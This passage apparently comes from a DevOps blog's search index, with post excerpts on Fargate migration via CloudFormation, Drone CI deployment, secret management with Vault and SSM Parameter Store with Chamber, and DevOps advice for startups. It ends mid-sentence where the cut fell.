documentation looking for clues on what went wrong. I’ll provide a list of solutions to each of the exceptions, but I’d like to first list *what you should do to begin with *instead.   The ECS service configuration has to be changed           LaunchType — Determines whether you run on EC2 or FARGATE            NetworkConfiguration: It turns out that FG services **must **run on awsvpc network configuration, to achieve that, you need to set AwsvpcConfiguration, and under that decide whether you AssignPublicIp or not, as well as the SecurityGroups and Subnets on which you plan to deploy your services            Roles: this is a tricky one.. Roles in this case should be set to service-linked roles, since this kind of roles cannot be created to the time of writing these lines using CloudFormation, read the docs on how to create them, although if an ECS cluster is already deployed, the role should be already set in your account’s IAM service. NOTE: You should NOT define a Role! Let Fargate catch the service-linked role automatically            Memory: “Fargate requires that ‘memory’ be defined at the task level”, meaning, remove the Memory setting from your service settings       Relevant API documentation: CreateService - Amazon EC2 Container Service Runs and maintains a desired number of tasks from a specified task definition. If the number of tasks running in a…docs.aws.amazon.com   Here’s how it should more or less look like:     Obviously, you can use ENABLED for the public IP and set your subnets to be the public ones. Since my containers have no reason to be reached out from the outside world, they are deployed in private subnets with an available route to a NAT gateway.   Money time: Changing the TaskDefinition           Cpu — While using FG, you have to provide a virtual CPU unit count for your container            RequiresCompatibilities — Should contain FARGATE            NetworkMode — By default is bridge, should now be changed to awsvpc            Memory — “Fargate requires that ‘memory’ be defined at the task level”, Other than that, the docs are not aligned       From the API documentation:     If your containers will be part of a task using the Fargate launch type, this field is optional and the only requirement is that the total amount of memory reserved for all containers within a task be lower than the task memory value.    From CloudFormation TaskDefinition doc:     If you are using the Fargate launch type, this field is required and you must use one of the following values, which determines your range of valid values for the cpuparameter    So? Should you set memory or not? It seems that CloudFormation doesn’t allow memoryReservation option, if you’re using a different deployment method, here’s what the API docs add:     You must specify a non-zero integer for one or both of memory or memoryReservation in container definitions. If you specify both, memory must be greater than memoryReservation.    How much memory should be set? Follow that:     512MB, 1GB, 2GB — Available cpu values: 256 (.25 vCPU) 1GB, 2GB, 3GB, 4GB — Available cpu values: 512 (.5 vCPU) 2GB, 3GB, 4GB, 5GB, 6GB, 7GB, 8GB — Available cpu values: 1024 (1 vCPU) Between 4GB and 16GB in 1GB increments — Available cpu values: 2048 (2 vCPU) Between 8GB and 30GB in 1GB increments — Available cpu values: 4096 (4 vCPU)            LogConfiguration — In case you’re using CloudWatch logs like me, you have to set awslogs-stream-prefix for the setting to work. Actually I’d like to get an explanation for this one… 🤔            Roles: with FG you have to set an execution role and a task role; you already have the predefined AmazonEC2ContainerServiceTaskExecutionRole policy, with which you can create a role, and provide it’s ARN to these (Unless you require extra permissions for your Task role, in which case you can just change the created role as you please): ExecutionRoleArn + TaskRoleArn            Note 1: You cannot have Privileged setting for containers on FG            Note 2: You cannot use PlacementStrategy, it’s determined by FG       Here’s my TaskDefinition:     And my TargetGroup:     Finally, my service is RUNNING! Cool huh? . . . Almost…   I just figured my entire CI process (working with the awesome drone.io) is only deploying a “normal” ECS TaskDefinition, lacking the above configurations completely when registering a new task. Since it’s a plugin I’ve created, there’s some work ahead 🛑, if you’re using Drone and looking into Fargate you can expect that soon enough. So what now? I got now a completely useless container running on a 100% managed infrastructure… 🤓 Up ahead is integration with CI.   On a more serious note, I wish AWS had taken care of such a list or at least a preparation guide, and if not that, then an example template would have saved tons of hours for me and probably others out there.   Upon my successful deployment I came across a similar document describing some frustration with FG, created by none else than Medium Engineering, so kudos to you guys and to you Bob Corsaro, wish I had seen this one a little earlier 😝: Starting FARGATE For the past year at Medium we’ve been using ECS to deploy containers to AWS. When Amazon announced FARGATE earlier…medium.engineering   At last, my list of errors and ways to handle them   &gt; Fargate only supports network mode ?awsvpc? # **Yep, check it out [here](http://docs.aws.amazon.com/AWSCloudFormation/latest/UserGuide/aws-properties-ecs-service-networkconfiguration.html)**  &gt; Fargate requires that the ?privileged? setting be ?false? at the container level # **Or not set at all, you can have privileged containers with FG.** # **I was using it for some OpenFiles Linux settings **# **That's not an option anymore**  &gt; Fargate requires log configuration options to include awslogs-stream-prefix to support log driver awslogs # **Simply add it to your log-configuration and set a prefix**  &gt; Fargate requires task definition to have execution role ARN to support log driver awslogs # **It speaks for itself, using CloudWatch logs? You need a role**  &gt; Fargate requires that 'memory' be defined at the task level # **Tasks are now \"first class citizens\" (AWS naming) **# **Having memory set for each of them is part of that**  &gt; No Fargate configuration exists for given values # **Memory and CPU has to be set [according to specific rules](http://docs.aws.amazon.com/AWSCloudFormation/latest/UserGuide/aws-resource-ecs-taskdefinition.html#cfn-ecs-taskdefinition-memory) **# **e.g 512MB, 1GB, 2GB — Available *cpu* values: 256 (.25 vCPU) **# **Setting 800 f.e is not an option, and this would be the result**  &gt; The provided target group &lt;Target-Group-ARN&gt; has target type instance, which is incompatible with the awsvpc network mode specified in the task definition # **See my TargetGroup - TargetType should be set to 'ip'**  &gt; Network Configuration must be provided when networkMode 'awsvpc' is specified # **That one is on me, [read the documentation about it](http://docs.aws.amazon.com/AmazonECS/latest/developerguide/task-networking.html) and check **# **the** **'Service' example for the complete setting**  &gt; You cannot specify an IAM role for services that require a service linked role # **It took a while to get, the API docs was more elaborative** # **than the CloudFormation ones; you CANNOT set a 'role' for your **# **service when running on FG, ECS will pick it up automatically. **# **Even if you set the service-linked role explicitly, you'll get **# **this error until the setting is completely removed**  &gt; Placement strategies are not supported with FARGATE launch type # **It's clear, remove the setting if you have it**  &gt; CannotPullContainerError: API error (500): Get [https://000.dkr.ecr.us-east-1.amazonaws.com/v2/](https://000.dkr.ecr.us-east-1.amazonaws.com/v2/) # **If you see this one the problem is probably about subnets; **#** if you didn't set an auto assign of public IP, and the **# **subnets where you deployed don't have NAT routing **#** (e.g Public subnets), this may be the result**   My takeaways           Read the API documentation before the CloudFormation one            But always read both            Assume that every migration like that would take some time and have it’s own birth pangs            Take into account all processes involved with infrastructural changes, e.g templating and saving it on VCS, CI processes and plugins etc.            Don’t be a too early adopter. I’m kidding, this one won’t happen             Thanks for reading, I hope this helps other Fargate struggling people out there, or at least soften their pain. Please let me know of any mistake, improvement or general questions, I welcome any kind of feedback.            ","categories": [],
        "tags": [],
        "url": "https://omerxx.com/deploying-fargate-cloudformation/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "Deploying and using Drone CI like a pro",
        "excerpt":"How I helped my company ship features 10 times faster, and made dev and ops win      Using one product, deployed correctly, you can improve your company’s work methods, speed up software delivery, reduce errors, avoid maintenance and create a self healing CI system that is scalable, agile and customizable.   What   After a few years of working with Jenkins for enterprises, Travis CI for open source and side projects; I began looking for a self-hosted solution. One that would provide the speed and agility of container-native servers, but, would be open sourced with a live community and an easy way to contribute features and create plugins.   Drone combines it all and a bit more, although the first official major version hasn’t been released yet (0.8 is the latest to date). The Golang-based server has been alive and flourishing for over 2 years, new features and fixes are being released, with a live community responding to any query, question or call for help.   Leveraging the light weight Go concurrency “routines”, drone applies parallel build pipelines, stages and jobs to enhance processes and improve build times. The system provides an easy to setup server and agent(s), out of the box integration with VCSs like GitHub and GitLab, as well as a very quick deployment process overall.   Drone UI, giving a simple yet powerful overview on build history, steps separation with logs timing and a clear understanding of the CI status.   Why   Configuration as code Much like other similar CI servers, Drone operates based on a list of stages provided in a YAML template. Stages, plugins, commands and additional services are all described in the .drone.yml which enforces an infrastructure-as-code method of work. Using these templates efficiently, ensure that your application configuration data, environment settings, and deployment architecture are all documented and never lost; say good-bye to custom pipelines with arbitrary code that isn’t getting backed-up or documented. Changes are structured, templated and agreed upon as part of the code contribution and review process.       “Pipelines are executed inside containers and isolated from the host machine. Images are downloaded automatically; no manual installs or upgrades are necessary.”    *Plugins *Being part of an open source community has its advantages: Drone provides a plugins store, developed and contributed to, by and for the community. You can find most of the common integrations with AWS, GCP, Blumix, GitHub, Gitlab, NPM, Slack, Chef, Gitter, Telegram, Terraform, Docker etc etc etc… even Jenkins! In case you can’t find what you’re looking for or would like to customize yourself, this next section is for you →   *Develop your own *Drone, as mentioned, is a Docker-based system; every stage is a container with input parameters and optional output. As such, any container can be run to perform any task. Applying recurring processes as a plugin and even publishing it to the community as an open source tool has never been easier. The documentation provides examples in Go and Bash, but Python or any language is just as easy. Try to always create a plugin instead of using plain commands. You’ll be practicing code, preventing future errors and waste, but more (or most) importantly — you’ll be contributing to this rapidly-growing community.   A small part of the plugins marketplace.   When (or when not)   Drone brings integrations with most familiar Git systems, however, check that your tech stack fits the listed backends, plugins, dev processes and methods.   E.g, if your application deployment requires a very customized solution, tailor-made in a specific way, using different sets of scripts, you may want to rethink the migration. 9/10 times this means that the over complexed process can be separated to a logical group of plugins and steps, and probably simplified and narrowed down. The 10th time where the process cannot, or more accurately should not change, it can be turned into a plugin. But, do you have the capacity to make the transition and apply the process into a new system? Are you willing to make the change?   How   Drone is using gRPC for server communication which requires HTTP/2 or TCP level communication. I’ve created my own architecture for such a deployment that works great, communication is seamless and the system is scalable and deployable whenever I want. Data of build, users and configuration is exported to an external data base of your choice, making the server practically stateless. This contributes to the high availability of the setup, making sure that any crash is recoverable.   Although describing a specific architecture, note that the same can be done on top of almost any platform as long as it answers to the basic communication requirements. Mine is only one option of many.   This is how it goes The Drone deployment code is a Git repo containing the deployment structure templates, and a .drone.yml file; **Yes, drone deploys itself. **It’s built so that it can be updated using CI just like any other application would. In case of a failure, it can fallback to previous server or agent versions.   The server is deployed as an Elastic Beanstalk application. I decided to go with the full application deployment since it provides out-of-the box Elastic Load Balancer, running an EC2 in an AutoScalingGroup. With such deployment, my server is accessible by TCP via the load balancer and recoverable thanks to the auto scaling group. Either with a new version deployment or a required system recovery, the EB application knows how to heal itself.   The agents are the easiest part, being the “active” ones on the server-agent relationship, the agents are the ones getting in touch with the server letting him know they’re alive. This allows their deployment to be pretty much doable anywhere, in my case — an ECS service, but the same can be done with any other orchestrator or platform.   The ECS cluster is built with an Application Load Balancer which means it doesn’t fully support HTTP/2 nor TCP mode. For that, either use the new Network Load Balancer or the good old ELB.   Having a container orchestrator hosting my agents, lets me enjoy the benefits of quick scale, recovery and deployments. The agents are more “disposable”, hence scalable based on any metric or action you require. One such option is a Lambda function, sampling the number of pending jobs using the API and scaling the agents accordingly.   A simple sketch of the deployment:   Drone deployment using Elastic Beanstalk with ELB, and an ECS cluster with ALB.   Example pipeline deploying Drone   An example gist of .drone.yml, showing the use of Drone plugins and Yaml pipeline to deploy a new version of itself into the system. The plugins used below are the public Elastic Beanstalk plugin and a custom plugin I created myself to deploy ECS services of my own. Having the ability to create my own custom ECS plugin, allowed me to add different functionality such as mounting docker.sock to the image, adding different log handlers, injecting secrets, etc.     Personal thoughts   Migrations are rarely done in a day. It’s usually a process; and as such, it requires organizational and team changes of methods, concepts and solutions that, up until today, involved some customized undocumented jobs and processes, that can now be templated and structured into code and generic flows.   Keeping it simple and generic is the key to zero maintenance, no more reverse engineering, or trying to hack how the hell things are actually working. It also helps to avoid the common scenario of:     “Hmm.. I wonder what that piece of bash does, it looks completely unnecessary! Who in the world wrote this terrible thing he calls code?? I’m removing it. Someone has to clean things up. “         “Shit.. production is down!”      Change is always hard and often rejected, but keeping the goal visible helps with making it through. Allowing such a change in your systems would bring faster work pace, developer happiness and a high throughput system, but most of all, it would bring peace and calmness. You will notice an unbelievable amount of decrease in firefighting mode, and a whole lot more planned, fluent work.   Moreover, it will back everyone up, when your CI system is written down as code, deployable instantly, self-healing and allows disaster recovery - before you know it, it becomes transparent. No more organizational human focal points. To put it in Steve Jobs’ words: “it just works”. Can you describe you current system in a similar manner?   A CI server controls your delivery and development tempo, when it works, people can do their jobs, when it works fast, people enjoy their jobs, but when it fails, frustration is your last problem; engineers time is wasted and you are practically losing money. Remove the obstacles, don’t let the CI become a bottleneck, gain developers trust and happiness, by making them confident in their deployment pipeline to production. One that tests, builds and ships their code fluently and flawlessly.     Don’t wait for the shit to hit the fan, be proactive; kill waste; focus on innovation.    Thank you for reading! I hope you‘ve found this post as helpful as I’ve found Drone. Since I first heard of it, I’ve done several exceptional migrations and the feedback is just awesome. It brings transparency and confidence to developers and after a while to the management tier as well. No more manual logging in, searching a job, clicking it, waiting for build, manually updating the process and so on. As I see it (and so I’ve learned most organizations do), developers should be doing one thing, and one thing only: pushing code.   Drone is one of the many solutions we, at ProdOps, provide as a solution directly on your cloud platform’s account. Feel free to reach out for further details if you’re interested or have any question.   These days I’m working on another project that would expose CI metrics as visual charts based on Drone API. So keep in touch for updates, and clap if you liked 😎  ","categories": ["ops","ci"],
        "tags": ["drone","usecase"],
        "url": "https://omerxx.com/ops/ci/drone-ci-like-a-pro/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "Security for dummies: Protecting application secrets made easy",
        "excerpt":"Using Vault to secure, encrypt and manage secrets      Last year, I’ve found my client’s AWS account access and secret keys pushed to git, and visible in 23 different locations in the application’s codebase. After requesting an immediate removal, I used the awesome GitLeaks tool to scan the project’s history. GitLeaks allows you scan a project’s entire history, rather than its current state so that it provides a very reliable output of the sensitive data hiding in your code.   The process yielded a 4.3MB of sensitive data, listing the same keys in 309 commits throughout the project’s history, along with private keys, private secrets used to communicate with cloud providers and other gems.   In the absence of tools, engineers tend to find their own solutions to everything. Whether it’s for delivery, storage, build-pipelines and unfortunately secrets and keys, developers require certain tools to surround them and provide solutions to their basic application needs.   A secret manager, is a tool that allows safe storage and encryption of sensitive data, providing access through strict and secure methods. Without it, keys are being stored on shared locations, hardcoded, committed and pushed to VCS. Sometimes it’s even publicly visible in the code downloaded to the client’s browser. #truestory Right, it’s not even remotely safe or done with the minimum level of security in mind, we can blame the responsible ones as much as we want, but educating is worthless without providing a proper alternative. Common sense should be trusted, but not with your company’s life, and yes, I mean that in the very literal way.   In order to illustrate how destructive a data leak can be, I used a few python lines exploiting AWS root keys as described in the first paragraph; I’m sure you understand this can be done just as easily with any language or the CLI. Please do not copy this code, let alone run it.     This code can be altered and used on any AWS resource the keys allow access to. Deleting instances, databases, users, DNS records and everything in its path!   To be very clear about the risk of such a key pair falling in the wrong hands, and without disclosing any names, it could have completely ruined the company with its 65 engineers and $50 Million in the bank, turning it to ashes within a single command. A tool like aws-nuke can also be handy for the bad guys. The destructive power of such a leak cannot be stressed enough.     Not convinced?    Here are some real world examples:   #1   A small startup in the retail business, discovering and comparing retail prices of premium brand top sellers, had been hacked four times in 90 days at the end of 2017. A private SSH key used by the production cluster was part of a library open sourced by the organization and aggressively marketed to create traction and buzz around their product. After each hack they rotated all AWS and GCP keys, and 3rd party tools access credentials including taking a security audit of their internal code base. Only a complete scan over the public code base exposed the leaked secret keys.   #2   Another small company in the mobile gaming field, used AWS S3 to store XML files. Upon launching their Android app, XML data from their AWS account was downloaded, using an AWS key. Only retrospectively, it turned out to be lacking any kind of monitoring on resources and monthly bills alike. In order to fetch the data, under the hood, the application used to authenticate with S3 using the account’s root credentials. When their new iOS application was launched, they were disapproved by Amazon’s Appstore, and communicated by Amazon describing the leak. Only then, they found some public unfamiliar instances running on their expense. Luckily, except for money loss, no real harm was done.   #3   One of the biggest known digital media and advertising companies in the world had discovered a very suspicious activity in their account on march 2017: instead of running their normal cluster ranging from 500 to 1000 instances every day, they were constantly growing and requesting Amazon to raise their instance count limits, assuming they were experiencing a natural growth, they thanked their marketing division for their fruit-baring efforts. The instance count curve went very steep in a single 24 hour period reaching a peak of 8000 R3 (intensive memory) instances. The activity was so out of the ordinary they were contacted by AWS, and found a Bitcoin mining cluster running on their account resulting in over $600,000 in charges, taking into account the entire month’s activity since the exploit started. In the post mortem investigation, it was discovered that one of their publicly accessible instances was left open, and contained a file you may be familiar with in the path ~/.aws/credentials allowing the use of all EC2 permissions, which was exploited to launch a huge cluster of machines by an opportunist hacker.   How can you mitigate the situation?   Based on the Pareto principle (a.k.a the 20–80 rule), by managing secrets within a single, secure, encrypted, yet reachable location, you can take care of the 20% that can potentially impose 80% damage.   The best example for such a solution, is Hashicorp’s Vault:     Vault is a tool for securely accessing secrets. A secret is anything that you want to tightly control access to, such as API keys, passwords, certificates, and more. Vault provides a unified interface to any secret, while providing tight access control and recording a detailed audit log.       With Vault, solving the problem is easy. It is a secret manager that literally seals your keys in a safe. Every unplanned change in the vault system (such as crashing, multiple bad authentications, etc…) seals the system. It moves to a “frozen” state, and requires a minimum number of pre-configured personal keys to be inserted, in a very specific way to unseal the system and allow access.   Visibility to secrets is granted based on configured “paths” and user-based policies. So, for example, an application called “UserAccounts” can be attached to a policy that allows the service to only read i.e vault.company.io/secrets/UserAccounts from its own path. This actively applies compartmentalization between the different services, so that even if one of them is compromised, it has no access to others’ keys. Such a process comes hand-in-hand with a general rule to create dedicated and slim roles and policies to each service, providing it with only the minimum permissions required to complete its job.   sys/auth   Vault allows different authentication methods like user/pass, tokens, LDAP, AWS, GitHub tokens and more. This way developers can easily interact with the system, reading and writing secrets, and so can applications interacting with Vault natively using wrapper-libraries.     * Security TIP: If you use GitHub as an organization, allowing GitHub tokens as backend authentication is very comfortable for developers to interact with Vault directly. But allow it only after enforcing 2FA on the GitHub organization.    GDPR Compliancy   As the world heads toward the GDPR due date, companies and organizations plan their information compliancy according to the new rules. Vault can help with strengthening personal data using roles and access policies. Learn more about it in a recorded webinar, from Feb/2018 — Preparing for GDPR Compliance with HashiCorp Vault.   A much simpler integration with application code   In order to maintain strict security, Vault requires each application to send an authentication request and only then it allows API interaction.   Since developers wouldn’t normally jump on the boat when it comes to adding code which doesn’t contribute to an applicative feature, we have to ease the on-boarding process and make it as seamless as possible; this can be simplified using Vault-Get.   Vault-get is a free and open source CLI tool which we developed in-house to interact with Vault in a single request that 1. Authenticates 2. Pulls secrets, and 3. Injects them to the local environment. This way, when the instance fires up, it pulls the secrets from vault and then launches the application with secrets injected into its environment.   Vault-get is as easy as:   eval \"$(vault-get —vault_host [https://vault.example.com](https://vault.example.com) —vault_token mytoken —vault_path secret/my-secret-path)\"   This line is the command that is fired before running the application. For more information visit github.com/devops-israel/vault-get. That’s all it takes, secrets have been returned and set as environment variables, ready to be used.   Lessons learned   Vault is just an example, it has alternatives and competitors, some may be better or more fitting for each specific use case. It’s not the tool that matters, but the change in methods of work, mindset and understanding. It’s important to understand that organizational secrets and keys have to be concealed and protected, and that a software code base should be consistently monitored and scanned for leaks. Investing in education is far more effective than just announcing new strict rules; let your developers and infrastructure employees learn about the environment they work in, and the risks and threats that surround them, in order to motivate them to improve security, and apply what they’ve just been taught.   So, as I like to say, don’t wait for the st to hit the fan, because the st is there and the fan is on:     Be proactive; be a professional; protect yourself.    Some additional information to complete the security process of concealing your secrets   Disaster Recovery   Even with the best security measures, accidents, and exploits still happen. Make sure you are ready for any scenario, even the one where your entire resource stack is being terminated or deleted in a non-retrievable way. In order to recover, you want to make sure your infrastructure is templated and backed-up in git. Recommended read: Infrastructure as code   Concealing visible sensitive data at all times   As presented earlier, Vault has many ways of authenticating, some include roles, some require token as a string delivered. Try working with authentication methods that don’t require any additional steps that may expose data. A very good example is using the already assumed IAM role that the instance or service use. This way, you’re not using keys or generating any unnecessary points of failure in your security flow. I’ll use a quote by Ryan Kroonenberg from acloud.guru:     “If you don’t have keys, you can’t lose them.”    It’s funny, cause it’s true 😉. Keeping this quote in mind is a very good way to keep your data out of unwanted hands.   Using IAM   Follow AWS’s / GCP’s best IAM practices, in order to learn about slim policies, roles creation and assuming by resources. Knowing in-depth IAM internals may very well be your saviour in terms of access management.   Let me know your thoughts in the comments below, or connect with me directly on Twitter @0merxx. Clap if you liked it, it helps me focus my future writings!   My name is Omer, and I am a consultant at ProdOps — a global consultancy that delivers software in a Reliable, Secure and Simple way by adopting the Devops culture.  ","categories": ["ops"],
        "tags": ["security","secrets"],
        "url": "https://omerxx.com/ops/application-secrets/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "Managing application secrets on AWS with SSM and Chamber",
        "excerpt":"The better alternative for Vault and AWS Secret Manager      Where do you store your application secrets? That’s the first question I ask many of our clients at ProdOps. I usually get one of two answers, either they thought I was talking about a user password manager like 1Password or LastPass, or I get really weird answers like Google Drive, AWS S3, environment variables in the code etc.   So I sharpen my question, asking where are API tokens are stored, RSA encrypted keys, and any other authentication methods our applications use to interact with external services like GCP, AWS, NPM, etc etc etc…   The untold truth is that 85% of the software companies store their application secrets hardcoded, or the better solution — a secret store in their CI server e.g TravisCI, Jenkins, Drone and the like.   The few saints that do take care of their security like pros, do it with Hashicorp’s Vault, which is an awesome product, and a most suitable solution for this exact use case.   But, Vault is somewhat tedious to begin with, it requires a lot of API work to configure it so that it’s really compartementalizing your services from one another, while using slim access policies that only allow read permissions, and from the single location that the application really needs.   Don’t get me wrong, I’m all in for Vault. I think it’s the best at its field of encrypting secrets and integrating with software applications. I wrote about it myself and I still stand behind my words. However, Vault requires work to deploy it correctly and to configure it with it’s internal policies and access management. I recently found out that AWS provide it as a free service of their own as part of their Systems Manager. It’s called “Parameter Store”. Being an AWS oriented shop, we decided to implement a solution that is natively integrated to IAM, allowing us to control access from one central place, not only to users and cloud deployed services, but to applications’ secrets as well.   Rumor has it that the AWS SSM Parameter Store is actually based on Vault, and when the guys over at Hashicorp heard about it, they obviously were not too excited about a competitor running their application as a service.     So? I still need to interact with an API, define roles and policies, how is that any better?    Well, not exactly. Yes, you still need handle access management, but it’s done via IAM. So assuming you’re already handling your cloud resources’ access via policies and roles, you can apply these with Parameter Store. The encryption is done using AWS KMS, so you get the encryption out of the box too.     And the API interaction to fetch and store parameters and secrets?    Good question! For that, I give you… “Chamber”    “Chamber is a tool for managing secrets. Currently it does so by storing secrets in SSM Parameter Store, an AWS service for storing secrets.”         github.com/segmentio/chamber      Chamber is a very convenient tool, that gives you very easy access to the Parameter Store, and it structures your work with KMS. It requires a KMS key and an alias (which takes around 50 seconds to set up) and you’ve got yourself a read/right abstraction layer on top of the API; it’s as easy as:   # Write: $ chamber write &lt;service&gt; &lt;key&gt; &lt;value&gt;  # Read: $ chamber read &lt;service&gt; &lt;key&gt;   Many other options are available but these are the core of the ability to easily interact of the system securly. Assuming your services are attached to IAM roles, you simply add permissions to read/write values to SSM Parameter Store, here’s an example:   {     \"Version\": \"2012-10-17\",     \"Statement\": [         {             \"Sid\": \"VisualEditor0\",             \"Effect\": \"Allow\",             \"Action\": [                 \"ssm:PutParameter\",                 \"ssm:DeleteParameter\",                 \"ssm:DescribeParameters\",                 \"ssm:GetParameterHistory\",                 \"ssm:GetParametersByPath\",                 \"ssm:GetParameters\",                 \"ssm:GetParameter\",                 \"ssm:DeleteParameters\"             ],             \"Resource\": \"*\"         }     ] }   Pros &amp; Cons   I’ll handle this as if my two options are Vault and SSM. Both are great, each has it’s own pitfalls and advantages.   The SSM Parameter store is a free managed service, it means that financially you don’t have a reason not to use it, it requires no running resources except the KMS key, it’s basically free. On the other hand, it’s a service, so in case of cloud migration you’ll have to migrate your keys to a new system. Now, Hashicorp users tend to make the argument of “not being vendor locked” when using Vault / TerraForm and other tools. I can’t agree with this argument due to two major factors;     You’re vendor locked to Hashicorp, I’ll take Amazon any day.   Cloud migration is something done very rarely. Your secrets will be the least of your concerns if that’s the case.   Yet, if you’re on the edge case of running a hybrid setting of cloud providers, or use on-premise resources then 1. I feel for you, and 2. You can still use the SSM but you’ll have to manage your authentication less natively, e.g using one-time rotated access keys by AWS Cognito. But generally, if that’s the case then yes, Vault maybe the better option.   “But Vault has IAM backend access as a feature, even EC2!” Yes, that argument is valid, however, setting it up is no fun. You’ll need to create internal Vault policies allowing the access of a certain role to read and write using this backend authentication method, and then attach the role to your relevant resources. Again — no fun. Which is why if you’re AWS oriented, SSM is the more obvious solution, with easier safe access management. Tools like chamber exist for Vault, one of them is our own vault-get, but it still constitutes a single point of failure in the form of an injected token / key / password / whatever method is used to authenticate and pull data.   For these reasons, I chose SSM+Chamber as the AWS “native” alternative to Vault, and currently the cheaper alternative to the new AWS secret manager.     On the day of writing the last word of this post, AWS had announced their new secret manager. I don’t think it makes the parameter store obsolete, since it’s de-facto the best way of running AWS oriented secret managing service for free. The new secret manager is a great solution, but for $0.40 for secret per month, not to mention the API calls that read them, parameter store finds it’s place.    Let me know your thoughts in the comments below, or connect with me directly on Twitter @0merxx. Clap if you liked it, it helps me focus my future writings!   My name is Omer, and I am a consultant at ProdOps — a global consultancy that delivers software in a Reliable, Secure and Simple way by adopting the Devops culture.  ","categories": ["ops"],
        "tags": ["security","secrets"],
        "url": "https://omerxx.com/ops/secrets-with-ssm-and-chamber/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "Why your startup has to do DevOps from day one",
        "excerpt":"Kill waste. Focus. Innovate. Stay Lean. Be a pro.   You can’t afford to do anything but win   The success rate of startups in 2017 was 2.5%. According to last year’s statistics, 75% of US venture-backed startups fail. “Success” being translated to reaching the point of a successful sale. Obviously, the interpretation is objective, but the general idea is similar. Let’s address the more interesting insights; 97.5% of the ideas fail to make it to a “success” point. Without dwelling too much on the interpretation, I’d like to offer another angle to the story — operations; software operations.   Ops / DevOps / SRE and Production engineering are all fancy names to software operations. The very field that defines automation processes development for building, testing, delivering, monitoring, building resilient infrastructure, sometimes even experimenting with chaos and more.   Most startups (and by startups I’m referring to any team of ≥ 1 human beings with an idea and one written line of code) are probably not even considering the idea of implementing any component of the fields above. Scary terms like “resiliency”, “automation” and “scale” sound like they come from the terminology world of Giants like Netflix or Facebook —   I beg to differ. Here’s why:   If you have a great idea, already carved a plan, maybe even practiced some pitching and basically started working, you should be focusing on developing your product and doing that alone. Allow me to assume your company isn’t already funded and backed by a management board (in which case these ideas are not even a considerable suggestion, but an urgent must), and as such you don’t have the luxury of wasting… Anything.   If in the process of developing your product, you **manually **did one or more of:           Tests Triggering            Code building            Container building / publishing            Recurring dependency installation            Recurring environment creations and configurations            Reporting to the team on a new release / build / tests runs            Application deployment            Or Any other recurring work             You are wasting your time, Literally!            Sound familiar? Don’t get caught up, change direction and move forward. Easier said than done, but very much doable. It doesn’t matter whether you are a team of one developer or even managing a remote entity to develop the product, certain decisions are required from day one of work. It’s not trivial, but it is very much essential to the productivity of your team, and for the chances of breaking out and making your product rise above others.   Take a breath   My suggestion is not easy to adopt, but please hear (read) me out: Take a week worth of your R&amp;D team work, even if it consists of a single developer, and invest it in building and setting up tools for automation, delivery pipeline and monitoring. Yes, “Continuous Integration” is not a scary buzzword, you don’t need to hire experts or pay tons of $$, you can do it in a single afternoon. If you decide to put a day into it, you’ll even get the benefits of a system that will suffice for a few good years to come, scout’s honor.   Make sure the entire team takes the week and focuses it’s resources for this one purpose; the time spent and scale of productivity will naturally result in tools and processes reflecting the size of your team and it’s requirements. Everyone will be onboard and share a sense of responsibility over the systems built during the week.   In order to illustrate the idea of automating operations and its affect on dev teams, consider these two models of team progress. Which one do you want be on?   Team speed over time; plan right, and you can make sure you never slow down   Got extra cash to use and want to save expensive time? Travis, CircleCI and my personal favourite- Drone, all have a SAAS service ready to roll so that the solution is managed, deployable in minutes, and takes the pain of operations away.   Deliver   Got your CI server ready to run? Great, take some time and build your delivery pipeline: plan builds, tests and deployments, so that your application would automatically flow through each of these steps independently with every push or merge request. Make sure results that require reporting like failed tests or unavailable services are being reported directly by email or the favourite messaging app of your choice. * Personal recommendation: Slack FTW.   Test   Do TDD! This cannot be stressed enough, investing in a good testing suite and letting it lead the way, would not only save time and energy, but also future frustration and all-nighters of debugging. This goes hand in hand with your already-designed pipeline of building, testing, reporting and deploying. Where a product is throughly tested, automation thrives (and as a side-effect, developers too 😉).   Log   Design your application to produce verbose and meaningful logs. Report application activity and behaviour. Separate to different log levels and try to provide a useful structure like a constant JSON scheme. Think about the near future when some kind of ELK will start playing a role, allowing you to analyze any part of your application simply by reading shards of logs, and extracting the exact fields that were already indexed, thanks to your first week of work!   Analyze   Log analysis can wait, but make sure you understand what’s at stake before deciding whether you allocate the resources in the scope of this week.   What if you could start playing with your logs, instead of plainly reading them one by one? → Elastic provides a SAAS solution for ELK but you can do just the same with AWS CloudWatch, GCP Stackdriver or the feature-packed alternatives like Coralogix or Logz.io. Each providing his own benefits, and a managed solution that can be set up in hours. Do: Collect your logs and store them centrally, whether it’s Logstash or S3, etc. Do not: Leave logs on machines / containers and SSH to read them. Not only will you compromise your resources while SSHing, this method of debug and analysis is not sustainable. Use an external service or a central storage at the least.   Bottom line: Do it. It won’t be two weeks before you’ll start enjoying the benefits of speaking the same language your product does; being able to practically ask questions and receive insightful answers, like:           “How much UsernameError exceptions were thrown during our last major incident?”            “How many CRITICAL log messages are seen on average during a 24 hour period?” → “Generate a monthly graph showing the results” → “Locate anomalies, isolate and extract the errors from these exact periods”       Log analysis broken down by Application, Severity, Time or any other parameter required   Monitor   Know what your application is going through at all times. Measure as much relevant metrics as possible to be able to debug, respond and improve quickly and in short cycles. Knowing how your application behaves is crucial; you need to be aware of CPU intensity, memory consumption and leaks, as well as latency of requests and levels+nature of errors. You do not need a gigantic monitoring platform, you can start small with managed solutions by your favourite cloud provider, e.g AWS CloudWatch metrics. If you’re cloud-based, everything is already collected for you, all you have to do is pick it up: invest a couple of hours and choose what you would like to be visibly aware of. Short on time? **Set up a service like RunScope or PingDom, which would be super easy to deploy, and constantly measuring your service/s health. You may not know the bits and bytes of every problem, but at least you’ll be aware. **Got extra time? Use Prometheus which will collect applicative metrics, and then view in a tool such as Grafana. This couple will provide a more in-depth and customized visualization possibilities, which will be able to scale into any size of production resources, and deal with future application metrics. Or: deploy a plugin based monitoring tool like Sensu and use it either with installed agents (push) or probing the services for information (pull).   *Got extra cash? **Take NewRelic / DataDog / any other application monitoring solution for a test drive. The things you’ll learn about your application will deeply influence the quality of your development process, and as a result — *the quality of your product.   Bottom line: Even if you start lean, start with the basics, know your systems’ metrics. In most cases they are already collected, just organize and monitor.   “Know what you application is going through at all times”   Alert   Based on your already-collected metrics, set alerts to points where certain thresholds are crossed and notify yourself / your dev team. Knowing exactly when something goes 